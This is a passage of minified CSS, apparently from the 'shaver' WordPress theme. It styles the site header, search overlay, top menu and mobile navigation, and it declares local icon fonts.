rgba(0,0,0,.05)}#header>header{border:2px solid #dedede;border-radius:4px}#top-search{position:absolute;background-color:#444!important;width:100%;opacity:0;top:0;left:0;-webkit-transition:opacity .25s linear;-moz-transition:opacity .25s linear;transition:opacity .25s linear}.search-input-unfold{height:0;display:block;overflow:hidden;-webkit-transition:height .25s .2s;-moz-transition:height .25s .2s;transition:height .25s .2s;-webkit-perspective:1600;-moz-perspective:1600;perspective:1600px}.search-input-unfold form{background-color:#fff;height:148px;position:relative;-webkit-transform:rotateX(-100deg);-moz-transform:rotateX(-100deg);-ms-transform:rotateX(-100deg);-o-transform:rotateX(-100deg);transform:rotateX(-100deg);-webkit-transform-origin:top center;-moz-transform-origin:top center;-ms-transform-origin:top center;-o-transform-origin:top center;transform-origin:top center;-webkit-transition:all .25s linear;-moz-transition:all .25s linear;transition:all .25s linear}body.ozy-alternate-menu .search-input-unfold form{height:102px}#top-search>form>*{color:#444!important}#top-search>form>input[type=text]{border:0!important;background-color:transparent!important;width:100%;font-size:40px;font-weight:100;line-height:60px;padding-top:38px!important;padding-left:80px!important;padding-right:100px!important}body.ozy-alternate-menu #top-search>form>input[type=text]{padding-top:20px!important}#top-search i{font-size:40px!important;width:60px!important;height:60px!important;margin-top:-25px!important}#top-search i.oic-pe-icon-7-stroke-24{left:20px}#top-search i.oic-pe-icon-7-stroke-139{right:20px}@media screen and (min-width:1181px){#top-menu .menu-item-search>a>span{width:60px;height:60px;line-height:64px;text-align:center}#top-menu .menu-item-search>a>span>span{display:none}}#top-menu .logo,nav#top-menu>div.primary-menu-bar-wrapper{position:absolute;top:50%;transform:translateY(-50%);-webkit-transform:translateY(-50%)}#top-menu .logo{padding:0;left:40px;width:50%}#top-menu .logo>#logo>img{position:absolute;left:0;top:50%;transform:translateY(-50%);-webkit-transition:opacity .35s ease;-ms-transition:opacity .35s ease;transition:opacity .35s ease}#top-menu #logo-alternate,body.ozy-alternate-menu #logo-default{opacity:0}body.ozy-alternate-menu #top-menu #logo-alternate{opacity:1}.search-input-unfold,nav#top-menu{position:relative;width:100%}.logo-bar-wrapper,nav#top-menu>div.primary-menu-bar-wrapper>div{position:relative;max-width:100%;margin:0 auto}nav#top-menu>div.primary-menu-bar-wrapper{right:40px;z-index:0}#top-menu,#top-menu ul,#top-menu ul li,#top-menu ul li a{display:block}#top-menu,#top-menu #head-mobile,#top-menu ul,#top-menu ul li,#top-menu ul li a{border:0;list-style:none;line-height:1;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#top-menu>div>div>ul{margin-top:4px}#top-menu ul li:first-child a>img,#top-menu ul>li:first-child>a>img{display:none}#top-menu ul li a>img{padding-right:12px;width:20px;-webkit-transition:all .35s ease;-ms-transition:all .35s ease;transition:all .35s ease}@-moz-document url-prefix(){#top-menu ul li a>img{min-height:9px;padding-right:11px}}#top-menu:after,#top-menu>div>div>ul:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}#top-menu #head-mobile{display:none}#top-menu>div>div>ul>li{float:left}#top-menu>div>div>ul>li>a{padding:0 6px;font-size:12px;letter-spacing:1px;text-decoration:none;color:#ddd;font-weight:700}#header.menu-align-left #top-menu>div>div>ul>li:last-child>a{padding-right:0}#top-menu>div>div>ul>li:not(.menu-item-use-custom):not(.menu-item-side)>a,#top-menu>div>div>ul>li:not(.menu-item-use-custom):not(.menu-item-side)>a:after,#top-menu>div>div>ul>li:not(.menu-item-use-custom):not(.menu-item-side)>a:before{transition:all .2s}#top-menu>div>div>ul>li:not(.menu-item-use-custom):not(.menu-item-side)>a{position:relative}#top-menu>div>div>ul>li:not(.menu-item-search):not(.menu-item-side)>a:after{position:absolute;bottom:15px;left:auto;right:0;margin:0 6px;width:0;content:".";color:transparent!important;background:#aaa;height:2px!important}#top-menu>div>div>ul>li:not(.active):not(.menu-item-search):not(.menu-item-use-custom):not(.menu-item-side)>a:hover:after{left:20px;right:auto}#top-menu ul li:first-child>a:hover:after{left:0!important;width:calc(100% - 12px)!important}#top-menu>div>div>ul>li:not(.menu-item-use-custom):not(.menu-item-search):not(.menu-item-side)>a:hover:after{width:calc(100% - 32px)}@media all and (-ms-high-contrast:none){::-ms-backdrop{display:none}#top-menu ul li:first-child>a:hover:after,::-ms-backdrop{width:calc(100% - 12px)!important}#top-menu>div>div>ul>li:not(.active):not(.menu-item-search):not(.menu-item-use-custom):not(.menu-item-side)>a:hover:after,::-ms-backdrop{left:0}#top-menu>div>div>ul>li:not(.menu-item-use-custom):not(.menu-item-search):not(.menu-item-side)>a:hover:after,::-ms-backdrop{width:calc(100% - 12px)}}@media screen and (max-width:1280px){#top-menu>div>div>ul>li>a{font-size:12px!important}}@media screen and (max-width:1180px){#top-menu .logo,nav#top-menu>div.primary-menu-bar-wrapper{position:absolute;top:0;width:100%;transform:none;-webkit-transform:none}nav#top-menu>div.primary-menu-bar-wrapper{right:inherit;bottom:0;z-index:0}#top-menu .logo{left:0;height:46px;text-align:center;float:none}.logo>a>img{max-height:46px;width:inherit}#top-menu,nav#top-menu{width:100%}#top-menu ul{width:100%;display:none}#top-menu>div>div>ul{position:absolute;top:72px;left:0;right:0;margin-right:0!important;height:inherit!important;line-height:inherit!important}#top-menu ul li{position:relative;width:100%;border-top:1px solid #444}#header.menu-align-left #top-menu>div>div>ul>li:first-child>a{padding-left:17px}#top-menu>div>div>ul>li:last-child{border-bottom:1px solid #444}#top-menu ul li a{width:100%;border-bottom:0}#top-menu>div>div>ul>li{float:none}#top-menu>div>div>ul>li>a:after{display:none}#top-menu #head-mobile{display:block;padding:23px;color:#ddd;font-size:12px;font-weight:700}#top-menu .menu-button{width:55px;height:50px;position:absolute;right:0;top:-50%;transform:translateY(50%);cursor:pointer;z-index:12399994}#top-menu .menu-button:after,#top-menu .menu-button:before{position:absolute;right:20px;display:block;width:20px;content:""}#top-menu .menu-button:after{top:22px;height:8px;border-top:2px solid #ddd;border-bottom:2px solid #ddd}#top-menu .menu-button:before{-webkit-transition:all .3s ease;-ms-transition:all .3s ease;transition:all .3s ease;top:16px;height:2px;background:#ddd}#top-menu .menu-item-search>a>span>i{padding-right:5px}#top-menu>div>div>ul>li>a{padding-left:20px!important}#head-mobile{box-shadow:none!important;-webkit-box-shadow:none!important}}li.menu-item-separator{margin-right:12px;margin-left:6px}li.menu-item-separator>span{display:inline-block;height:12px;width:1px;opacity:.3;font-weight:100!important}#nav-icon,#nav-icon span{width:21px;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg)}#nav-icon{display:inline-block;height:10px;position:relative;-webkit-transition:.5s ease-in-out;-moz-transition:.5s ease-in-out;-o-transition:.5s ease-in-out;transition:.5s ease-in-out;cursor:pointer}#nav-icon span{display:block;position:absolute;height:2px;background:#000;opacity:1;left:0;-webkit-transition:.25s ease-in-out;-moz-transition:.25s ease-in-out;-o-transition:.25s ease-in-out;transition:.25s ease-in-out}#nav-icon span:nth-child(1),#nav-icon span:nth-child(2),#nav-icon span:nth-child(3){top:0;-webkit-transform-origin:left center;-moz-transform-origin:left center;-o-transform-origin:left center;transform-origin:left center}#nav-icon span:nth-child(2),#nav-icon span:nth-child(3){top:5px}#nav-icon span:nth-child(3){top:10px}@media only screen and (max-width:1180px){#footer-widget-bar>.container,#footer>footer>.container,#main>.container,body.ozy-alternate-menu #header{padding-left:20px!important;padding-right:20px!important}#back-to-top-wrapper span.caption,.menu-item.menu-item-search,.menu-item.menu-item-separator,.menu-item.menu-item-side{display:none!important}}@media only screen and (max-width:920px){#footer-widget-bar,#footer-widget-bar>.container{padding-bottom:0!important}#footer-widget-bar{padding-top:20px}}@media only screen and (max-width:1180px) and (min-width:769px){.ozy-page-model-full .container{width:100%;-webkit-text-size-adjust:100%}#content{width:100%}.post-content,.post-meta{padding-left:0!important;margin-left:0!important}}@media only screen and (max-width:800px){#footer-widget-bar>.container>section{padding:0 20px;width:100%!important;padding-top:20px!important}#footer-widget-bar>.container.left-right>section:first-child{padding-top:115px!important}}@media only screen and (max-width:768px) and (min-width:480px){.ozy-page-model-full .container{width:100%;-webkit-text-size-adjust:100%}#content{width:100%}#footer .container{padding-top:0}.ozy-page-model-full .container.no-vc{padding-left:20px!important;padding-right:20px!important}h1{font-size:50px!important;line-height:58px!important}}@media only screen and (max-width:479px){.animsition{position:absolute!important;width:100%}#head-mobile,#header{position:absolute}.container{width:100%;-webkit-text-size-adjust:100%}.ozy-page-model-full .container.no-vc{padding-left:0!important;padding-right:0!important}#content{width:100%}#content.no-vc{padding:10px!important}#footer .container{padding-top:0}#footer>footer>.container{height:100%!important;line-height:1.5em!important}#footer>footer>.container>div{padding-top:15px!important;width:100%!important}.post-content,.post-meta{padding-left:0!important;margin-left:0!important}.post>div:not(.featured-thumbnail):not(.post-meta):not(.post-submeta),body.single .post-submeta{padding-left:20px!important;padding-right:20px!important}body.single .post-submeta>a{display:block;margin:0 auto 5px}#footer-widget-bar>.container>section{width:99%!important;margin-right:0}#top-search>form>input[type=text]{font-size:18px}h1{font-size:26px!important;line-height:32px!important}}@font-face{font-display:swap;font-family:"ozythemes";src:url(/wp-content/themes/shaver/font/ozy/fonts/ozythemes.eot);src:url(/wp-content/themes/shaver/font/ozy/fonts/ozythemes.eot?#iefix)format("embedded-opentype"),url(/wp-content/themes/shaver/font/ozy/fonts/ozythemes.woff)format("woff"),url(/wp-content/themes/shaver/font/ozy/fonts/ozythemes.ttf)format("truetype"),url(/wp-content/themes/shaver/font/ozy/fonts/ozythemes.svg#ozythemes)format("svg");font-weight:400;font-style:normal}@media screen and (-webkit-min-device-pixel-ratio:0){@font-face{font-display:swap;font-family:"ozythemes";src:url(/wp-content/themes/shaver/font/ozy/fonts/ozythemes.svg#fontset)format("svg")}}[class^=oic-]:before{font-family:"ozythemes";font-style:normal!important;font-weight:400!important;font-variant:normal!important;text-transform:none!important;speak:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.oic-pe-icon-7-stroke-24:before{content:""}.oic-pe-icon-7-stroke-139:before{content:""}.oic-heart-2:before{content:""}.oic-search-1:before{content:""}@font-face{font-display:swap;font-family:"Flaticon1";src:url(/wp-content/themes/shaver/font/shaver1/Flaticon.eot);src:url(/wp-content/themes/shaver/font/shaver1/Flaticon.eot?#iefix)format("embedded-opentype"),url(/wp-content/themes/shaver/font/shaver1/Flaticon.woff)format("woff"),url(/wp-content/themes/shaver/font/shaver1/Flaticon.ttf)format("truetype"),url(/wp-content/themes/shaver/font/shaver1/Flaticon.svg#Flaticon1)format("svg");font-weight:400;font-style:normal}@media screen and (-webkit-min-device-pixel-ratio:0){@font-face{font-display:swap;font-family:"Flaticon1";src:url(/wp-content/themes/shaver/font/shaver1/Flaticon.svg#Flaticon)format("svg")}}@font-face{font-display:swap;font-family:"Flaticon2";src:url(/wp-content/themes/shaver/font/shaver2/Flaticon.eot);src:url(/wp-content/themes/shaver/font/shaver2/Flaticon.eot?#iefix)format("embedded-opentype"),url(/wp-content/themes/shaver/font/shaver2/Flaticon.woff)format("woff"),url(/wp-content/themes/shaver/font/shaver2/Flaticon.ttf)format("truetype"),url(/wp-content/themes/shaver/font/shaver2/Flaticon.svg#Flaticon2)format("svg");font-weight:400;font-style:normal}@media screen and (-webkit-min-device-pixel-ratio:0){@font-face{font-display:swap;font-family:"Flaticon2";src:url(/wp-content/themes/shaver/font/shaver2/Flaticon.svg#Flaticon2)format("svg")}}@font-face{font-display:swap;font-family:"Flaticon3";src:url(/wp-content/themes/shaver/font/shaver3/Flaticon.eot);src:url(/wp-content/themes/shaver/font/shaver3/Flaticon.eot?#iefix)format("embedded-opentype"),url(/wp-content/themes/shaver/font/shaver3/Flaticon.woff)format("woff"),url(/wp-content/themes/shaver/font/shaver3/Flaticon.ttf)format("truetype"),url(/wp-content/themes/shaver/font/shaver3/Flaticon.svg#Flaticon3)format("svg");font-weight:400;font-style:normal}@media screen and (-webkit-min-device-pixel-ratio:0){@font-face{font-display:swap;font-family:"Flaticon3";src:url(/wp-content/themes/shaver/font/shaver3/Flaticon.svg#Flaticon3)format("svg")}}.animsition{position:relative;opacity:0;-webkit-animation-fill-mode:both;animation-fill-mode:both;height:100%}